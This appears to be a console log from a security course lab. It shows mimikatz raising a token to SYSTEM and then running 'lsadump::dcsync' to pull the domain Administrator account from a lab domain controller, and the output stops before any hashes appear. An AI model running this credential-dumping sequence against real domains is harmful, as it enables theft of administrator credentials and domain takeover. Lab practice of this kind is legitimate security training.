 mimikatz 2.2.0 x64 (oe.eo)
C:\WINDOWS\system32>cd C:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64
C:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
mimikatz # lsadump::dcsync /user:administrator
[DC] 'gibson.local' will be the domain
[DC] 'gibson2003ad.gibson.local' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :